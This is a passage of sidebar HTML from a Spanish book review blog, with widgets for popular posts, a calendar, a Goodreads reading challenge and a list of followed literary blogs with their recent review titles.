<img alt='Seamos Seguidores' height='320' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbNkDaNT0btzR3BtneaoPTx3Q_bbjkC-JU9KVMjogRIeY0BtlPDgS-5QvkV7e4rLJdWdxKR3jZLvsOnmBPbxjJtotmd5zGjUty2hvOwzNX2_WlpmbV5SHsvVBfa1Osq6GcZjll0y_Qmci/s1600/Seamos+seguidores%2521+2.png' width='320'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>NO TE PIERDAS NADA</h2>
<div class='widget-content'>
<a href='http://eepurl.com/dzeRkX'>
<img alt='NO TE PIERDAS NADA' height='300' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV7Kwe6sO2Gl-c8lEBEg_9wZb9xmPdfoqNgSf5tQUih9JSXNnax7gbdIIE_Vah0wOrk-dYhgGKBWfTcCZK5yZ1GZLKovtdskkzu3YqUM512z9XU4_XoRrGt2g75Rk_XEYvyiqKq5ep6OlV/s1600/maillistbig.png' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>PEQUELECTORES</h2>
<div class='post-summary'>
<h3><a href='https://elbauldegreenleaves.blogspot.com/2020/04/pequelectores-la-extrana-visita-gracia.html'>PEQUELECTORES: La extraña visita - Gracia Iglesias</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk2_6k8V7D20MtChAVdkfPEdwI8qfGkSAXN9eW64DS7DvgpSfi1MGgwofUuc9U5yoNXs24IoKppB1pIQKcjzX6Hb0f2xbNi-45cXOQopYHNk9K1GRfTb7w4xu9rAvtfhw_dAHnWJ1RHXXC/s1600/LAEXTRANAVISITA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ENTRADAS POPULARES</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/02/seamos-seguidores.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkLs3qZlxe4t3WI_h4m95WlPNNlSpNwoV9_RZFd9txL-WvPJvlQe7m7UqJw3u_9hCeJJ9uPKvSS-h9Ld9-MiQ0wnedV6a9D_ytQBGC0WGFytzCqEhJ6WRytP3L4tdczWK_XeKcX_9BAvGX/s72-c/seamosseguidores.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/02/seamos-seguidores.html'>Seamos Seguidores</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/09/seamos-seguidores-ii.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkLs3qZlxe4t3WI_h4m95WlPNNlSpNwoV9_RZFd9txL-WvPJvlQe7m7UqJw3u_9hCeJJ9uPKvSS-h9Ld9-MiQ0wnedV6a9D_ytQBGC0WGFytzCqEhJ6WRytP3L4tdczWK_XeKcX_9BAvGX/s72-c/seamosseguidores.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/09/seamos-seguidores-ii.html'>Seamos Seguidores (II)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/02/reto-scrapalot-01-tag-y-tarjeta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOlpYV6EvNwMVDuNNHnFGhlM9nyMwzmrMkRGiUeOMFTHAtdvkiBTmu_ZsO83hJDhp12nzkrMcoYfPtICdW38pyd0e6QHBe9iFPN8Q1oUZrIXwpbg4b5-WhYLNEvkIAtGM2CD-9Idx4hEy5/s72-c/retoscrapalot.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/02/reto-scrapalot-01-tag-y-tarjeta.html'>RETO SCRAPALOT #01 | Tag y Tarjeta</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/02/el-hada-mancillada-joel-sanz-ablanedo.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaLvTBkModqDya_Z3ewlVxwW7t0a7sGqa7LYMaP4y17A8hfLks1UNJaHX8lZ4tvg7LG6MpDgTie3W-P5qDLvd8xRK9Sv7rrgO4BIX4Vj1O6eyjZ1P2_48kxzwC7Z0JneEGkLf4MoD1agzo/s72-c/elhadamancillada.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/02/el-hada-mancillada-joel-sanz-ablanedo.html'>El hada  mancillada - Joel Sanz Ablanedo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/01/sorteo-de-marcapaginas-2016.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ3VZyRNAL9yVusEFXvKDEx5_XU8Hpui2RewPmZzsA-9-Kz0av9Z9pWQQYv-od3I8izAaBJqJJrOX94KLXA-JAygy58Ob4FOHDIMYSkrnLHidqm4wVosUlJzf-ecIrp6UNukVnCRIyHXvY/s72-c/giveawaynew.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/01/sorteo-de-marcapaginas-2016.html'>Sorteo de Marcapáginas 2016 {Cerrado}</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>CALENDARIO</h2>
<div class='widget-content'>
<center><div id='calendar'><strong>Loading...</strong></div>
<script>
var conf = {
 bgcolor: '#FFBA5F', 
 newtab:  0,         // 0:abre link en la misma ventana | 1:abre link en ventana nueva
 tooltip: false,      // false:title por defecto | true:tooltip con css3
 start:   1,         // 0:Domingo | 1:Lunes
 days:    "Lunes|Martes|Miercoles|Jueves|Viernes|Sabado|Domingo",
 months:  "Enero|Febrero|Marzo|Abril|Mayo|Junio|Julio|Agosto|Septiembre|Octubre|Noviembre|Diciembre",
 date:    "Ir al mes actual"
}
</script>
<script src='https://cdn.rawgit.com/jmacuna/calendar-widget/master/create-calendar.js' type='text/javascript'></script>
<script src='https://elbauldegreenleaves.blogspot.com/atom.xml?max-results=100000&alt=json-in-script&orderby=published&callback=createCalendar' type='text/javascript'></script>

<style type="text/css">
@font-face {
  font-family: 'Catamaran';
  src: local('Catamaran Regular'), local('Catamaran-Regular'), url(https://fonts.gstatic.com/s/catamaran/v4/o-0IIpQoyXQa2RxT7-5r5TRA.woff2) format('woff2');
}
#contentDate *{font-family:'Catamaran'!important}
#spanLeft, #spanRight, #spanMonth, #spanYear{border:0;cursor:pointer;line-height:20px!important;background-color:#FFBA5F;padding:0!important}
#spanMonth,#spanYear{background-color:#fff!important;font-size:16px!important;color:#000!important;border:0!important;cursor:text!important;pointer-events:none}
#spanLeft:before{content:'<';font-size:15px;color:#fff;display:inline-block;padding:0 10px!important}
#spanRight:after{content:'>';font-size:15px;color:#fff;display:inline-block;padding:0 10px!important}
#spanLeft:hover, #spanRight:hover{background-color:#515151!important}
#spanLeft img, #spanRight img, #spanMonth img, #spanYear img{display:none}
#contentDate table{margin-bottom:0!important}
#contentDate table tr td{padding:0}
#contentDate table tr td a{width: 28px;display:inline-block}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'], #contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'] {border:0!important;border-radius:0!important;background-color:#FFBA5F;color:#fff!important}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'] span {color:#fff!important}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;']:hover {background:#515151}
#contentDate table{box-shadow:none!important;font-size:13px!important;width:100%!important}
#contentDate table tr{background:#fff!important}
#contentDate table tr td{text-align:center!important}
#contentDate{width:300px!important; display:inline-block}
#lblToday{background:#fff}
#lblToday a{color:#F1661A!important; font-size:medium; width:auto!important}
</style></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>READING CHALLENGE</h2>
<div class='widget-content'>
<div id="gr_challenge_11621" style="border: 2px solid #EBE8D5; border-radius:10px; padding: 0px 7px 0px 7px; max-width:230px; min-height: 100px">
  <div id="gr_challenge_progress_body_11621" style="font-size: 12px; font-family: georgia,serif;line-height: 18px">
    <h3 style="margin: 4px 0 10px; font-weight: normal; text-align: center">
      <a style="text-decoration: none; font-family:georgia,serif;font-style:italic; font-size: 1.1em" rel="nofollow" href="https://www.goodreads.com/challenges/11621-2020-reading-challenge">2020 Reading Challenge</a>
    </h3>
        <div class="challengePic">
          <a rel="nofollow" href="https://www.goodreads.com/challenges/11621-2020-reading-challenge"><img alt="2020 Reading Challenge" style="float:left; margin-right: 10px; border: 0 none" src="https://images.gr-assets.com/challenges/1575497947p2/11621.jpg" /></a>
        </div>
      <div>
        <a rel="nofollow" href="https://www.goodreads.com/user/show/5024472-greenleaves">Greenleaves</a> has
             read 6 books toward
             their goal of
             30 books.
      </div>
      <div style="width: 100px; margin: 4px 5px 5px 0; float: left; border: 1px solid #382110; height: 8px; overflow: hidden; background-color: #FFF">
        <div style="width: 20%; background-color: #D7D2C4; float: left"><span style="visibility:hidden">hide</span></div>
      </div>
      <div style="font-family: arial, verdana, helvetica, sans-serif;font-size:90%">
        <a rel="nofollow" href="https://www.goodreads.com/user_challenges/19786407">6 of 30 (20%)</a>
      </div>
        <div style="text-align: right;">
          <a style="text-decoration: none; font-size: 10px;" rel="nofollow" href="https://www.goodreads.com/user_challenges/19786407">view books</a>
        </div>
  </div>
	<script src="https://www.goodreads.com/user_challenges/widget/5024472-greenleaves?challenge_id=11621&v=2"></script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>ENCUÉNTRAME TAMBIÉN</h2>
<div class='widget-content'>
<center><div><a href="https://es.babelio.com/monprofil.php?id_user=938"><img src="https://es.babelio.com/images/logo2.GIF" alt="Mi perfil en es.babelio.com" title="Mi perfil en es.babelio.com" border="0" /></a></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>BLOGS QUE SIGO</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3bT3Go9QLDcDJjpZ-nIOx3X05u-7dmjV6aZusmBkK26xk0c-wQ2vti_LJgA6tG2QE6IlQWkTctQ9b_6IFGtgUf7O7WOIQWSXRWEA4NRFs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosc.blogspot.com/' target='_blank'>
Enredados entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosc.blogspot.com/2026/01/escrito-y-enredos-enero-2026-belleza.html' target='_blank'>
Escrito y Enredos: Enero 2026- Belleza del ayer
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uItkmGFVV0z3mkmxxY4fGAVdEeFvQtiGfP3G_5uWOTPpeoLjUaAVs6zUGhjgh0PmapEY6rfGg5cZVOxfcx-ezrNXQ3lmdsEXKScTVa9X3MnC8H=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://noelautnerstory.blogspot.com/' target='_blank'>
Entre páginas y letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://noelautnerstory.blogspot.com/2026/01/resena-mi-aire-mas-o-menos-de.html' target='_blank'>
Reseña: A mi aire... más o menos de
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyPlLm_yuKVzMPAyEG2AXmj_iLzX-MMcxE_HCMKWljWJX92EgAnSGfMO6morCX9y1SXc235d2j_60XhctS7I7Pu3XHNYHAl7r_al_V6LrGaBLl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://buscandoundandy.blogspot.com/' target='_blank'>
Buscando un dandy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://buscandoundandy.blogspot.com/2026/01/resena-mortalmente-tuya-ivy-fairbanks.html' target='_blank'>
Reseña Mortalmente tuya- Ivy Fairbanks
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viXkYvo13TxOEkV2NFPWwrz2BYOzWBPO6V6bXt3sKU9y_cFRIslLzcQ4wxNHkgtdD3wjgkEXwRGohvKudKLVRt5CoMBedLaMqgYthem2kM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unlibroaldia.blogspot.com/' target='_blank'>
Un libro al día</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unlibroaldia.blogspot.com/2026/01/v-s-naipaul-el-escritor-y-el-mundo.html' target='_blank'>
V. S. Naipaul: El escritor y el mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucgAwbN5h6dSp5GvbKNWw8AssQ6OT-fRfzBTjRX0spepsEq3JF_Ld_o_CBr9yj1Nk0xEEr3wPJZWkuz7IaC0j_z5avpV8tQd6Q2sA3dbBOr_wdOg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://carmenensutinta.blogspot.com/' target='_blank'>
Carmen en su tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://carmenensutinta.blogspot.com/2026/01/novedades-editoriales-febrero-2026.html' target='_blank'>
Novedades editoriales febrero 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0cttm8w6WJ2I5vYaBksMn4JUa6Efk2pPPd3fxtfW6wAKcYDMuRvPpEWef297nFIZoXLlawzq9wUMbsa8IYFyW1MzckIBpPJZOs2Da=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.arte-literario.com/' target='_blank'>
Arte literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.arte-literario.com/2026/01/resena-mi-primer-beethoven.html' target='_blank'>
Reseña: Mi primer Beethoven
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWfCY3zXk3UnPbYD104YPm1ruLfTwe1tx0zqoUVfeN0SvYrDOLGC_VTQ4Bg3eIRLb2ilooFP0H3o8yRhNPd-i2JGUESsS1gY1EvTkpFrcIYimDSA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://generacionreader.blogspot.com/' target='_blank'>
Generación Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://generacionreader.blogspot.com/2026/01/novedades-editoriales-febrero-2026.html' target='_blank'>
Novedades editoriales: febrero 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skHbe3Bs-eQFMR-mEVCEZZZw5_Bt1yjX2qj89TEYjI9wW2AYMVKY72fEYgHQO0g1a5L2u-b-wxcQhVRr30TU_Nvf_K6631tpJ1iTRDk4K9EiQQkcQyEVw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://losauguriosdelaluna.blogspot.com/' target='_blank'>
LOS AUGURIOS DE LA LUNA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://losauguriosdelaluna.blogspot.com/2026/01/probamos-la-crema-sorbete-de-garnier-de.html' target='_blank'>
PROBAMOS LA CREMA SORBETE DE GARNIER DE VITAMINA C (PROYECTO TRND).
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-EAs32xF0NRNAr4dMG34X2HFME4EOl4F18-BeICfftLtAu9ggWB_u0mlBq3hqH9NuK_Xu3ID7pg207eGYa1JmEGneTu0Hl8UfWj2tT8JvHGdS=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://locasdelromance.blogspot.com/' target='_blank'>
Locas del romance</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://locasdelromance.blogspot.com/2026/01/resena2026-03-el-jardin-de-los-malditos.html' target='_blank'>
Reseña/2026-03 El Jardín de los Malditos (El Jardín de los Malditos #1) 
Katy Rose Pool
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAUX5aD7bPNIcCauhEj8zxI5qTSlKOjuN-7zaJadoD1CzUncrdQDzd8JIINZtiZAfNCyaT0CfPgROSJf-vxbZAr-zr124jEi6JUACwed6xPOs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://trancedeletras.blogspot.com/' target='_blank'>
Trance de Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://trancedeletras.blogspot.com/2026/01/resena-las-invocaciones-de-krystal.html' target='_blank'>
Reseña: Las Invocaciones de Krystal Sutherland
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjx9QVQs6bwJaTXBEhVhoBxHlPQsKploRxFLRMZUAFE61FJdZFQPZ2azCidfxkJgVxbyMQkn15IOiGT7ZSOPUAVmnrkU2-FTuURryTYSSByQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://1000yunlibros.blogspot.com/' target='_blank'>
1000 y un libros y reseñas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://1000yunlibros.blogspot.com/2026/01/majareta-juan-manuel-gil.html' target='_blank'>
Majareta (Juan Manuel Gil)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vX5rdu_jUWvwFtx2KsZ_GdqUwDA96Ka9CscAMZnL7HNv6u48USQ5DAlKa6bX3BVQbpg3F-UUJHu9hpkwo94GSYvg53V7wNIYgT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.yoleonovela.com/' target='_blank'>
Yo leo Novela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.yoleonovela.com/2026/01/la-fila-de-sheila-blazquez.html' target='_blank'>
&#171;La fila&#187; de Sheila Blázquez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnfq8EyE51NUAwV3pAKoIipTXw7Fj2aKH9eI0siZm9YnWPrnljXbMCkn4sRjJhfCiPwkAE9pSOHAh-6AhVz1O2A9ZjakDt4z6X9IadP-W0UcINNKlYWmNm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miesquinitadelectura.blogspot.com/' target='_blank'>
Mi Esquinita de Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miesquinitadelectura.blogspot.com/2026/01/cerdena.html' target='_blank'>
CERDEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1PgO7tJxsNRG5dFFz_deONor9OOIYji1mND9lFW6SEV5Qh9oUyODqHsZ0NiAnwHhzHFi0k83R8zlGq4DrlxDlRfnf4Z6XOJzjyF9a8dtmUtEK0KZ_2gs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ellibroenelbolsillo.blogspot.com/' target='_blank'>
El Libro en el Bolsillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ellibroenelbolsillo.blogspot.com/2026/01/resena-una-historia-de-violencia-sobre.html' target='_blank'>
[Reseña] Una historia de violencia. Sobre &#8216;Cumbres Borrascosas&#8217; de Emily 
Brontë
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_OToJTRdaHl_LApVPUUu7NpQL1KILL5PcQJZKjgzDMnE--rqE5Bz3QtXuJbR2xSRcI9K5LQA2k3tEGfjUe04Z5f6YZeHyWAhMcFvNhgCVFg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elmundodenaya.blogspot.com/' target='_blank'>
El Mundo de Naya</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elmundodenaya.blogspot.com/2026/01/tomodachi-game-los-juegos-de-la-amistad.html' target='_blank'>
Tomodachi Game: Los juegos de la amistad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5xF6zS1YtoxgTS_mBSebQLO6D3sv9a8g5bM3s9YKrEshHo-V9lAPj_L9eimsgC7L-z-1iKSFzkEP4qS885CRAt_2wf1IrsbsGyA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.lecturapolis.com/' target='_blank'>
Lecturápolis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.lecturapolis.com/2026/01/dani-garcia-la-cocina-de-nuestras.html' target='_blank'>
DANI GARCÍA: &#10077;La cocina de nuestras madres y abuelas está a años luz de la 
que hacemos hoy&#10078;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTMo5aBK-ViMSeUVey1UBNfIiY0NwAdc81ONCeAv0D2HzA0psGqE3F_taimU4rG2_lQroUZ4mlTWwNDKw5zLam1dMsa1CtFswLncxteGNGmh5AeFeX90Dk_r8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mislibrosplumaylibreta.blogspot.com/' target='_blank'>
Mis Libros Pluma Y Libreta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mislibrosplumaylibreta.blogspot.com/2026/01/resena-el-jardin-de-espinas.html' target='_blank'>
Reseña: El Jardín de Espinas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1CEzQCtIvbzQ_nfyNfgIcpj_1aLTma7ELPbO6vdwKF1b_UMwA9vPlLYWG8lxdQl4A5TyaSpU2rLS1mcC8WbDRYvTZFdPWrztMdh4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lacopela.blogspot.com/' target='_blank'>
La Copela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lacopela.blogspot.com/2026/01/brujeria-para-chicas-descarriadas-grady.html' target='_blank'>
BRUJERÍA PARA CHICAS DESCARRIADAS | Grady Hendrix
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vHRJYWblhQyHtnT098Sr0DjMVfhsjWX3jeLqM-A24of7hxRHdY7er94sC8pLFZ4Djd8JzGzwVFH9qp8_73UYXYL7i5Surkk8UDyUraWg7WB93IvrUQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laslecturasdefransy.blogspot.com/' target='_blank'>
Las lecturas de Fransy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laslecturasdefransy.blogspot.com/2026/01/recopilando-71.html' target='_blank'>
Recopilando... #71
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vn7Wo13lpXIxW6KL39CLB8QOG4fWO3AskJekmcOVTwhHo29dw1I4HF9T74-kU5K2uiC4lv9uWY4jbXzDZZPPMP4xaMQ3tXLS21AiiopUlMMIncE8JzbA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://addicionaloslibros.blogspot.com/' target='_blank'>
Sueños entre letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://addicionaloslibros.blogspot.com/2026/01/novedades-editoriales-de-febrero.html' target='_blank'>
Novedades Editoriales de Febrero
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzxwy4DDSKbwUAZUVXbQQA8cIUN8hM7uixWJU6WEwVA0ZNC46845IYyTqwpAmscGqWdWf3RkUVj87zntD-hfaAebsAqIdsN2FsSsWV1fUnvz3VjbQ0AA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lloviendolibrosblog.blogspot.com/' target='_blank'>
Lloviendo Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lloviendolibrosblog.blogspot.com/2026/01/fulgor-tracy-wolff-sin-spoilers.html' target='_blank'>
Fulgor - Tracy Wolff (Sin spoilers)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uA2yibJOuGMKd_p_ZV4kvVAGSCZczJPX2RbencH7aS6w8_bjn1y7HHuBEMlcTJbw_CV7daYPBy2hSjRCVpBhV_DJd0xGRHPo0i3N1AhWs4JyvWnyOQUU0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://historiasscontadass.blogspot.com/' target='_blank'>
Historias Contadas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://historiasscontadass.blogspot.com/2026/01/recuento-lecturas-2026.html' target='_blank'>
Recuento lecturas 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4XltohY0WISv3eZUq3qMCCEVEqw3bXnqX7wVITzBgcNWXkwNIJVg3RwXmSE_dWTAcAjrfvqKjwXTfVzStnV334MSlWZ9ZQjBKKrpplO1Dg5MZRg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://maestrasegoviana.blogspot.com/' target='_blank'>
Maestra segoviana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://maestrasegoviana.blogspot.com/2026/01/resena-como-sobrevivir-la-historia-de-espana.html' target='_blank'>
Reseña: Cómo sobrevivir a... La Historia de España. edebé.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
